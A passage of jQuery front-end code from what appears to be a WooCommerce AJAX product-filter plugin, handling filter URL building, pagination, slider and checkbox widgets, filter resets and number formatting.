                        passed_vars2[k][0] = temp.shift();
                        passed_vars2[k][1] = temp.join("=");
                        if( passed_vars2[k][0] == variable || passed_vars2[k][0] == 'page'  || passed_vars2[k][0] == 'paged' || passed_vars2[k][0] == 'product-page' ) continue;

                        if( the_ajax_script.control_sorting && passed_vars2[k][0] == 'orderby' ) continue;

                        if( something_added ) {
                            additional_datas += '&';
                        } else {
                            additional_datas += '?';
                        }

                        additional_datas += passed_vars2[k][0]+'='+passed_vars2[k][1];
                        something_added = true;
                    }
                }
            }
            var next_symbol_sep = '?';
            if( the_ajax_script.nice_urls ) {
                if( uri_request ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + variable + "/" + uri_request;
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + the_ajax_script.pagination_base+"/" + cur_page;
                    if ( the_ajax_script.trailing_slash ) {
                        uri += '/';
                    }
                }
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&'
                }
            } else {
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&';
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    uri = uri + next_symbol_sep + "paged=" + cur_page;
                    next_symbol_sep = '&';
                }
                if( uri_request ) {
                    uri = uri + next_symbol_sep + variable + "=" + uri_request;
                    next_symbol_sep = '&';
                }
            }

            if( the_ajax_script.control_sorting && args.orderby && the_ajax_script.default_sorting != args.orderby ){
                uri = uri + next_symbol_sep + 'orderby=' + args.orderby;
                next_symbol_sep = '&';
            }

            if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                uri = uri + next_symbol_sep + "product-page=" + cur_page;
            }
            if ( /\#/.test(location.href) ) {
                passed_vars1 = location.href.split('#');
                passed_vars1 = passed_vars1[1];
                uri += '#'+passed_vars1;
            }

            if( return_request ) {
                return uri;
            } else {
                var stateParameters = { BeRocket: "Rules" };
                history.replaceState(stateParameters, "");
                history.pushState(stateParameters, "", uri);
                history.pathname = uri;
            }
        }
        // Take control over (default) pagination and sorting, make it AJAXy and work with filters
        if( ! the_ajax_script.woocommerce_removes.pagination_ajax ) {
            $(document).on('click', the_ajax_script.pagination_class+' a', function (event) {
                var permalink_page = /\/page\/(\d+)/;
                var non_permalink_page = /paged=(\d+)/;
                var href = $(this).attr('href');
                if( permalink_page.test(href) ) {
                    _next_page = href.match(permalink_page);
                    _next_page = _next_page[1];
                } else if( non_permalink_page.test(href) ) {
                    _next_page = href.match(non_permalink_page);
                    _next_page = _next_page[1];
                } else if ( $(this).hasClass('next') || $(this).parent().hasClass('next') ) {
                    _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                    _next_page = _next_page.replace(/\D/g,'');
                    _next_page = parseInt( _next_page ) + 1;
                } else if ( $(this).hasClass('prev') || $(this).parent().hasClass('prev') ) {
                    _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                    _next_page = _next_page.replace(/\D/g,'');
                    _next_page = parseInt( _next_page ) - 1;
                } else {
                    _next_page = $(this).text();
                    _next_page = _next_page.replace(/\D/g,'');
                    _next_page = parseInt(_next_page);
                }
                if( typeof(_next_page) == 'undefined' || _next_page <= 0 ) {
                    _next_page = 1;
                }
                event.preventDefault();
                $(the_ajax_script.pagination_class+' .current').removeClass('current');
                $(this).after("<span class='page-numbers current' style='display:none;'>"+_next_page+"</span>");
                if( the_ajax_script.first_page ) {
                    berocket_aapf_widget_first_page_jump = false;
                }
                updateProducts(true);
            });
        }

        function in_array(needle, haystack, strict) {
            var found = false, key, strict = !!strict;
            for (key in haystack) {
                if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
                    found = key;
                    break;
                }
            }
            return found;
        }
        berocket_in_array = in_array;

        $(document).on("mousedown", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).prop('checked') ) {
                $(this).addClass('radio_is_checked');
            } else {
                $(this).removeClass('radio_is_checked');
            }
        });
        $(document).on("click", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).is('.radio_is_checked') ) {
                $label = $(this).parents('li').first().find('.berocket_label_widgets');
                setTimeout(function() { 
                    $label.click();
                }, 5); 
            }
        });

        $(document).on("select2:close", ".berocket_aapf_widget select", function(){
            if( $(this).is('.select2changed') ) {
                $(this).removeClass('select2changed');
                berocket_on_change_inputs_selects($(this));
            }
        });
        $(document).on("change", ".berocket_aapf_widget input, .berocket_aapf_widget select", function(){
            if( $(this).is('.select2-hidden-accessible') ) {
                $(this).addClass('select2changed');
                return 0;
            }
            berocket_on_change_inputs_selects($(this));
        });
        function berocket_on_change_inputs_selects(element) {
            var $this = $(element);
            if( $this.parents('.berocket_disabled_filter_element').length ) {
                return;
            }
            var $parent_for = $(document);
            if( $this.parents('.berocket_search_box_block').length > 0 ) {
                $parent_for = $this.parents('.berocket_search_box_block');
                search_url = $parent_for.find('.berocket_search_box_button').data('url');
                if( the_ajax_script.current_page_url == search_url 
                || the_ajax_script.current_page_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url.slice(0, -1) == search_url
                || search_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                    $parent_for = $(document);
                }
            }
            current_value = [];
            $berocket_aapf_last_changed = $this;
            berocket_child_no_products = '';
            if( $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').length > 0 && 
                $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text() ) {
                    berocket_child_no_products = $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text();
            }
            if($this.attr('type') == 'checkbox' || $this.attr('type') == 'radio')
            {
                $label = $this.parents('li').first().find('.berocket_label_widgets');
                if( $label.hasClass('berocket_checked')) {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh');
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    });
                    $label.removeClass('berocket_checked');
                } else {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( $label.parents('li').first().find('input').attr('type') == 'radio' ) {
                        $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget').find('li').removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    }
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().find('.berocket_label_widgets').addClass('berocket_checked');
                        if( the_ajax_script.hide_sel_value ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        }
                    });
                    $label.addClass('berocket_checked');
                }
                $parent_for.find('.'+$label.data('for')).parents('ul').find('input').trigger('refresh');
                if( the_ajax_script.hide_sel_value ) {
                    $for_objects = $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget');
                    $for_objects.each(function (i,o){
                        $hiden_objects = $(o).find('.berocket_hide_o_value, .berocket_hide_sel_value');
                        if( $hiden_objects.length == 0 ) {
                            $(o).find('.berocket_widget_show_values').hide();
                        } else {
                            $(o).find('.berocket_widget_show_values').show();
                        }
                    });
                }
                
                if($this.prop('checked'))
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( the_ajax_script.hide_sel_value ) {
                        $('.'+$label.data('for')).each(function( i2, o2 ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        });
                    }
                }
                else
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh').each(function( i2, o2 ) {
                        $(o2).parents('li').removeClass('berocket_hide_sel_value');
                    });
                }
                $this.parents('.berocket_aapf_widget').find('input').each( function ( i, o ) {
                    if ( $(o).prop('checked') ) {
                        current_value.push( parseInt( $(o).data('term_id') ) );
                    }
                });
            } else if($this.is('select')) {
                var selected_val = [];
                $(element).find('option:selected').each(function(i, o) {
                    selected_val.push($(o).val());
                });
                if( $this.parents('.berocket_aapf_widget').data('child_parent') != 'child' ) {
                    $parent_for.find('select.'+$this.data('taxonomy')).val(selected_val).trigger('refresh');
                }
                current_value = selected_val;
                if( ! selected_val.length ) {
                    current_value = false;
                }
            }
            if( $this.parents('.berocket_search_box_block').length == 0 ) {
                var $widget_child = '';
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_aapf_child_parent_loaded = false;
                    $widget_child = '.'+$this.parents('.berocket_aapf_widget').data('attribute')+'_child_';
                    if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                        $widget_child += '1';
                    } else {
                        $widget_child += ( parseInt( $this.parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                    }
                    $widget_child = $($widget_child);
                    berocket_remove_child ( $widget_child );
                }
                updateProducts();
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_child_load ( $widget_child, $this.parents('.berocket_aapf_widget').data('attribute'), current_value, 'default' );
                }
                if( !berocket_aapf_child_parent_loaded ) {
                    berocket_aapf_child_parent_loaded = true;
                    berocket_product_recount();
                }
                berocket_reset_button_hide_not();
            }
        }

        berocket_set_slider = function ( i, o ) {
            if( ! $(o).hasClass('berocket_slidered') ) {
                var all_terms_name;
                var all_terms_slug;
                var slider_disabled = $(o).data('disabled');
                if( slider_disabled ) {
                    slider_disabled = true;
                } else {
                    slider_disabled = false;
                }
                $(o).addClass('berocket_slidered').slider({
                    range: true,
                    min: parseFloat($(o).data('min')),
                    max: parseFloat($(o).data('max')),
                    values: [$(o).data('value1'),$(o).data('value2')],
                    disabled: slider_disabled,
                    create: function( event, ui ) {
                        all_terms_name = $(o).data('all_terms_name');
                        all_terms_slug = $(o).data('all_terms_slug');
                        $o = $(o);
                        var number_style = $(o).data('number_style');
                        if( ! number_style ) {
                            number_style = the_ajax_script.number_style;
                        }
                        if( $(o).data('all_terms_name') == null )  {
                            $( '#'+$o.data('fields_1') ).val( berocket_format_number ($(o).data('value1') / $(o).data( 'step' ), number_style ) );
                            $( '#'+$o.data('fields_2') ).val( berocket_format_number ($(o).data('value2') / $(o).data( 'step' ), number_style ) );
                            $(o).data('value_1', $(o).data('value1') / $(o).data( 'step' ) );
                            $(o).data('value_2', $(o).data('value2') / $(o).data( 'step' ) );
                        } else {
                            $( '#'+$o.data('fields_1') ).val( all_terms_slug[ $(o).data('value1')>>0 ] );
                            $( '#'+$o.data('fields_2') ).val( all_terms_slug[ $(o).data('value2')>>0 ] );
                            $(o).data('value_1', all_terms_name[ $(o).data('value1')>>0 ] );
                            $(o).data('value_2', all_terms_name[ $(o).data('value2')>>0 ] );
                        }
                    }
                }).on('slidestop', function( event ){
                    var $widget_child = '', current_value = false;
                    if ( $(o).data('min') != $(o).data('value1') || $(o).data('max') != $(o).data('value2') ) {
                        current_value = [$(o).data('value1'), $(o).data('value2')];
                    }
                    if( $(this).parents('.berocket_search_box_block').length == 0 ) {
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            
                            $widget_child = '.'+$(o).parents('.berocket_aapf_widget').data('attribute')+'_child_';
                            if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                                $widget_child += '1';
                            } else {
                                $widget_child += ( parseInt( $(o).parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                            }
                            $widget_child = $($widget_child);
                            berocket_remove_child ( $widget_child );
                        }
                        $berocket_aapf_last_changed = $(o);
                        updateProducts();
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            berocket_child_load ( $widget_child, $(o).parents('.berocket_aapf_widget').data('attribute'), current_value, 'slider' );
                        }
                        if( !berocket_aapf_child_parent_loaded ) {
                            berocket_aapf_child_parent_loaded = true;
                            berocket_product_recount();
                        }
                        berocket_reset_button_hide_not();
                    }
                }).on('slide', function( event, ui ) {
                    $o = $(ui.handle).parents('div.berocket_filter_slider');
                    vals = ui.values;
                    var number_style = $(o).data('number_style');
                    if( ! number_style ) {
                        number_style = the_ajax_script.number_style;
                    }
                    if( $(o).data('all_terms_name') == null ) {
                        $( '#'+$o.data('fields_1') ).val( berocket_format_number (vals[0]/$(o).data('step'), number_style) );
                        $( '#'+$o.data('fields_2') ).val( berocket_format_number (vals[1]/$(o).data('step'), number_style) );
                        $o.data('value_1', (vals[0]/$(o).data('step')));
                        $o.data('value_2', (vals[1]/$(o).data('step')));
                    } else {
                        $( '#'+$o.data('fields_1') ).val( all_terms_slug[vals[0]] );
                        $( '#'+$o.data('fields_2') ).val( all_terms_slug[vals[1]] );
                        $o.data('value_1', all_terms_name[vals[0]]);
                        $o.data('value_2', all_terms_name[vals[1]]);
                    }

                    if ( $o.data('child_parent') != 'child' && $o.data('child_parent') != 'parent' ) {
                        $('.slide div').each(function( i, obj ) {
                            if( $(obj).data('taxonomy') == $(o).data('taxonomy') ) {
                                $(obj).slider("values", vals);
                                var number_style = $(obj).data('number_style');
                                if( ! number_style ) {
                                    number_style = the_ajax_script.number_style;
                                }
                                if( $(o).data('all_terms_name') == null ) {
                                    $( '#'+$(obj).data('fields_1') ).val( berocket_format_number (vals[0] / $(obj).data( 'step' ), number_style ) );
                                    $( '#'+$(obj).data('fields_2') ).val( berocket_format_number (vals[1] / $(obj).data( 'step' ), number_style ) );
                                    $(obj).data('value_1', (vals[0]/$(o).data('step')));
                                    $(obj).data('value_2', (vals[1]/$(o).data('step')));
                                } else {
                                    $( '#'+$(obj).data('fields_1') ).val( all_terms_slug[ vals[0] ] );
                                    $( '#'+$(obj).data('fields_2') ).val( all_terms_slug[ vals[1] ] );
                                    $(obj).data('value_1', all_terms_name[vals[0]]);
                                    $(obj).data('value_2', all_terms_name[vals[1]]);
                                }
                            }
                        });
                    }
                });
            }
        }
        berocket_slider_input_val_started = false;
        $(document).on('focus', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );

                if( $(this).is('.berocket_slider_start_val') ) {
                    $(this).val( values[0] ).data('save_val', values[0]);
                } else {
                    $(this).val( values[1] ).data('save_val', values[1]);
                }
            }
        });
        $(document).on('focusout', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') && $(this).data('save_val') == $(this).val() ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var number_style = slider.data('number_style');
                if( ! number_style ) {
                    number_style = the_ajax_script.number_style;
                }

                $val = $(this).val();
                $(this).val( berocket_format_number( $val*1, number_style) );
            }
        });
        $(document).on('change', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if( ! berocket_slider_input_val_started ) {
                berocket_slider_input_val_started = true;
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );
                if( $(this).is('.berocket_slider_start_val') ) {
                    values[0] = $(this).val();
                } else {
                    values[1] = $(this).val();
                }
                slider.slider( "option", "values", values );
                slider
                .trigger('slide', {handle:slider.find('.ui-slider-handle').first(), value: values[0], values: values})
                .trigger('slide', {handle:slider.find('.ui-slider-handle').last(), value: values[1], values: values})
                .trigger('slidestop');
                berocket_slider_input_val_started = false;
            }
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area .br_unselect_all', function (event){
            event.preventDefault();
            br_reset_all_filters();
        });

        $(document).on('mouseenter', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).addClass('br_hover');
        });

        $(document).on('mouseleave', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).removeClass('br_hover');
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area a:not(.br_unselect_all)', function (event){
            event.preventDefault();
            $obj = $(this);
            berocket_unselect_all = true;
            var el_type = $obj.data('el_type');
            var el_id = $obj.data('el_id');
            var taxonomy = $obj.data('el_taxonomy');
            reset_filter(el_type, el_id, taxonomy);
            berocket_unselect_all = false;
            updateProducts(true);
        });

        $(document).on('click', '.berocket_aapf_reset_button', function() {
            br_reset_all_filters();
        });

        br_reset_all_filters = function () {
            berocket_unselect_all = true;
            reset_info = get_widget_selected_filters();
            reset_info.forEach(function(element) {
                reset_filter(element.type, element.id, element.taxonomy);
            });
            berocket_unselect_all = false;
            updateProducts(true);
        }

        function reset_filter(el_type, el_id, taxonomy) {
            $berocket_aapf_last_changed = $('.berocket_aapf_widget li').first();
            if ( el_type == 'checkbox' || el_type == 'color' || el_type == 'radio' ) {
                if( $('.' + el_id).prop('checked') ) {
                    $('.' + el_id).first().parents('li').first().find('label').trigger('click');
                }
            } else if ( el_type == 'select' ) {
                $( 'select.'+taxonomy ).find('option.select_'+el_id).prop('selected', false);
                $( 'select.'+taxonomy ).trigger('change.select2');
                updateProducts();
            } else if ( el_type == 'slider' ) {
                $slider = $('#'+el_id).closest('li').find('.berocket_filter_slider');

                var val1 = parseFloat($slider.data('min'));
                var val2 = parseFloat($slider.data('max'));

                ui = {handle:$slider.children(), values:[val1,val2]};
                $slider.slider( "values", [ val1, val2 ] ).trigger('slide', ui);

                updateProducts();
            } else if ( el_type == '_date' ) {
                $date = $('.'+el_id+'.berocket_date_picker');

                var val1 = $date.data('min');
                var val2 = $date.data('max');

                berocket_unselect_all = true;
                $('.'+el_id+'.br_start_date').val(val1).trigger('change');
                $('.'+el_id+'.br_end_date').val(val2).trigger('change');
                berocket_unselect_all = false;

                updateProducts();
            }
        }

        $(document).on('click', '.berocket_aapf_widget_update_button', function (event) {
            event.preventDefault();
            updateProducts(true);
        });

        $(document).on('click', '.berocket_label_widgets', function(event) {
            if( $(this).parents('li').first().find('input').attr('type') == 'checkbox' || $(this).parents('li').first().find('input').attr('type') == 'radio' ) {
                event.preventDefault();
                event.stopPropagation();
                $(this).parents('span').first().find('input').trigger('change');
            }
        });

        $(document).on( 'click', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            event.preventDefault();
            if( $(window).width() > 768 && $(this).parents('.berocket_inline_clickable_hover.berocket_single_filter_visible').length ) {
                return false;
            }
            $(this).trigger('br_showhide');
        });

        $(document).on( 'br_showhide', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            var widget_block = $(this).next('.berocket_aapf_widget');
            $(this).parents('.berocket_single_filter_widget').data('showbutton', widget_block.css('display') == 'none');
            if(widget_block.css('display') == 'none')
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                $(this).find('span').removeClass('show_button').addClass('hide_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'hide');
            }
            else
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                widget_block.slideUp(0);
                if( typeof(widget_block.find('select').select2) == 'function' ) {
                    widget_block.find('select').select2("close");
                }
                $(this).find('span').removeClass('hide_button').addClass('show_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'show');
            }
        });
        $(document).on( 'click', '.berocket_aapf_widget .berocket_widget_show_values', function( event ) {
            event.preventDefault();
            var widget_block = $(this).parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values'))
            {
                widget_block.removeClass('show_o_sel_values');
            }
            else
            {
                widget_block.addClass('show_o_sel_values');
            }
            berocket_widget_show_values_text(widget_block);
        });

        function berocket_widget_show_values_text($widget) {
            var $this = $widget.find('.berocket_widget_show_values');
            var widget_block = $this.parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values')) {
                $this.html(the_ajax_script.translate.hide_value+'<span class="hide_button fa"></span>');
            } else {
                $this.html(the_ajax_script.translate.show_value+'<span class="show_button fa"></span>');
            }
        }

        $(document).on( the_ajax_script.description_show, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            $('.berocket_aapf_description_div').remove();
            if( $('.berocket_aapf_description_div').length == 0 ) {
                $block = $(this).next().clone();
                $block.addClass( 'berocket_aapf_description_div' ).hide();
                $('body').append($block);
                i_top = ( $(this).offset().top - $(document).scrollTop() ) + ( $(this).height() / 2 );
                i_left = $(this).offset().left;
                top_px = parseInt( i_top + $( document ).scrollTop() );
                if( i_top >= (window.innerHeight / 2) ) {
                    top_px -= ( $block.outerHeight() );
                    top_px += 22;
                    top_side = 'bottom';
                } else {
                    top_side = 'top';
                    top_px -= 22;
                }

                side_px = i_left;
                if( i_left < (window.innerWidth / 2) ) {
                    side_px += $(this).width();
                    side = 'left';
                    deside = 'right';
                    bottom_side = 'top';
                    side_px += 9;
                } else {
                    side = 'right';
                    deside = 'left';
                    bottom_side = 'bottom';
                    side_px = (window.innerWidth - side_px) - 3;
                }
                $block.addClass( 'berocket_aapf_description_div_'+top_side+'_'+side ).addClass( 'berocket_aapf_description_div' ).css( 'top', top_px ).css( side, side_px );
                $block.find('.berocket_aapf_description_arrow').css('border-'+deside, '0').css('border-'+bottom_side, '0');
                $block.show();
            }
        });

        $(document).on( the_ajax_script.description_hide, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            to_element = event.toElement || event.relatedTarget;
            if ( the_ajax_script.description_hide == 'mouseleave' && $(to_element).parents('.berocket_aapf_description_div').length == 0) {
                $('.berocket_aapf_description_div').remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, '.berocket_aapf_description_div', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            if ( the_ajax_script.description_hide == 'mouseleave' ) {
                $(this).remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, function() {
            $('.berocket_aapf_description_div').remove();
        });

        function berocket_aapf_widget_loading() {
            if( $('.berocket_aapf_widget_loading').length > 0 ) {
                loading_top = ( ( $(document).scrollTop() + ( window.innerHeight / 2 ) ) - $('.berocket_aapf_widget_loading').offset().top );
                if ( loading_top < 100 || $('.berocket_aapf_widget_loading').height() < 200 ) {
                    loading_top = 100;
                } else if ( loading_top > ( $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height() ) ) {
                    loading_top = $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height();
                }
                $('.berocket_aapf_widget_loading_container').css('top', loading_top);
			}
            $('.berocket_aapf_description_div').remove();
        }
        $(document).scroll( berocket_aapf_widget_loading );
        $(document).on( 'click', function( event ) {
            $('.berocket_aapf_product_count_desc').remove();
        });

        window.onpopstate = function(event) {
            if ( event.state != null && event.state.BeRocket == 'Rules' ) {
                location.reload();
            }
        };
        $(document).on('click', '.berocket_search_box_button', function() {
            var search_url = $(this).data('url');
            if( the_ajax_script.current_page_url == search_url 
            || the_ajax_script.current_page_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url.slice(0, -1) == search_url
            || search_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                update_data_containers();
                updateProducts(true, true);
            } else {
                update_data_containers(true, $(this).parents('.berocket_search_box_block'));
                args = {
                    current_language: the_ajax_script.current_language,
                    terms: berocket_aapf_widget_product_filters,
                    price: berocket_aapf_widget_product_price_limit,
                    limits: berocket_aapf_widget_product_limits,
                    product_cat: the_ajax_script.product_cat,
                    product_taxonomy: the_ajax_script.product_taxonomy,
                    action: 'berocket_aapf_listener',
                    orderby: $('.woocommerce-ordering select.orderby').val(),
                    attributes: [],
                    cat_limit: [],
                    location: $(this).data('url'),
                };
                the_ajax_script.current_page_url = search_url;
                location.href = updateLocation(args, true, true);
            }
        });

        // Option to take control over (default) sorting, make it AJAXy and work with filters
        if( the_ajax_script.control_sorting ) {
            $(document).on('submit', 'form.woocommerce-ordering', function (event) {
                event.preventDefault();
            });
            $(document).on('change', 'select.orderby', function (event) {
                event.preventDefault();
                $('select.orderby').val($(this).val());
                updateProducts(true);
            });
        }

        berocket_reset_button_hide_not = function() {
            jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            if( ! jQuery('.berocket_aapf_widget-wrapper:not(".berocket_hiden_without_visible_values")').length ) {
                jQuery('.berocket_single_filter_widget.berocket_no_filters .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
            if( get_widget_selected_filters().length ) {
                jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            } else {
                jQuery('.berocket_single_filter_widget.berocket_not_selected .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
        }

        berocket_filters_first_load = function() {
            if( $(window).width() <= 767 ) {
                $('.berocket_hide_single_widget_on_mobile').remove();
            }
            if( $(window).width() > 767 && $(window).width() <= 1024 ) {
                $('.berocket_hide_single_widget_on_tablet').remove();
            }
            if( $(window).width() > 1024 ) {
                $('.berocket_hide_single_widget_on_desktop').remove();
            }
            if( $('.berocket_wc_shortcode_fix').length ) {
                berocket_new_product_recount($('.berocket_wc_shortcode_fix'));
                $('.berocket_wc_shortcode_fix').html('');
            }
            if( $(the_ajax_script.pagination_class).length > 0 ){
                woocommerce_pagination_page = parseInt( $(the_ajax_script.pagination_class+' .current').first().text() );
                if( woocommerce_pagination_page < 1 ) woocommerce_pagination_page = 1;
            }

            if( $('.berocket_aapf_widget_update_button').hasClass('berocket_aapf_widget_update_button') ){
                berocket_aapf_widget_wait_for_button = true;
            } else {
                berocket_aapf_widget_wait_for_button = false;
            }
            
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });
            init_styler();
            
            update_data_containers();
            update_selected_area();
            
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide();
                        } else {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').removeClass('berocket_hiden_without_visible_values').show();
                        }
                    }
                });
            }
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
            berocket_reset_button_hide_not();
            $(document).trigger('berocket_filters_first_load');
        }
        berocket_filters_first_load();
        $(document).on('click', '.br_child_toggle', function() {
            hide_child_attributes($(this));
        });
        function hide_child_attributes($button, show_child) {
            var term_id = $button.data('term_id');
            var $blocks = $button.parents('.berocket_aapf_widget').find('.berocket_term_parent_' + term_id);
            if( typeof(show_child) == 'undefined' ) {
                show_child = false;
                if( $blocks.is('.berocket_hide_child_attributes') ) {
                    show_child = true;
                }
            }
            $blocks.each(function(i, o) {
                if( show_child ) {
                    $(o).removeClass('berocket_hide_child_attributes');
                } else {
                    $(o).addClass('berocket_hide_child_attributes');
                    hide_child_attributes($(o).find('.br_child_toggle'), show_child);
                }
            });
            $button.find('.fa').removeClass('fa-plus').removeClass('fa-minus');
            if( show_child ) {
                $button.find('.fa').addClass('fa-minus');
            } else {
                $button.find('.fa').addClass('fa-plus');
            }
        }
    });
})(jQuery);

function berocket_format_number (number, number_style) {
    if( typeof number_style == 'undefined' ) {
        number_style = the_ajax_script.number_style;
    }
    var num = number.toFixed(number_style[2]);
    num = num.toString();
    var decimal = num.split('.');
    var new_number = decimal[0];
    if(num.indexOf('.') != -1)
    {
        decimal = decimal[1];
    }
    new_number = new_number.replace(/\d(?=(?:\d{3})+(?:$))/g, function($0, i){
        return $0+number_style[0];
    });
    if(num.indexOf('.') != -1)
    {
        new_number = new_number+number_style[1]+decimal;
    }
    return new_number;
}
function berocket_remove_child( $widget, show_previous ) {
    if( typeof(show_previous) == 'undefined' ) {
        show_previous = true;
    }
    $widget_child = '.'+jQuery($widget).data('attribute')+'_child_';
    $place = $widget.find('.berocket_child_parent_sample');
    $widget_child_number = parseInt( jQuery($widget).data('child_parent_depth') ) ;
    while( jQuery( $widget_child + $widget_child_number ).length > 0 ) {
        $widget_removed = $widget_child + $widget_child_number;
        jQuery( $widget_removed ).find('.berocket_widget_show_values').hide();
        jQuery( $widget_removed ).find( 'li' ).each( function ( i, o ) {
            if( ! jQuery(o).is('.berocket_child_parent_sample') && jQuery(o).parents('.berocket_child_parent_sample').length == 0 && ! jQuery(o).is('.berocket_widget_show_values') ) {
                jQuery(o).remove();
            }
        });
        $widget_child_number++;
        if( show_previous ) {
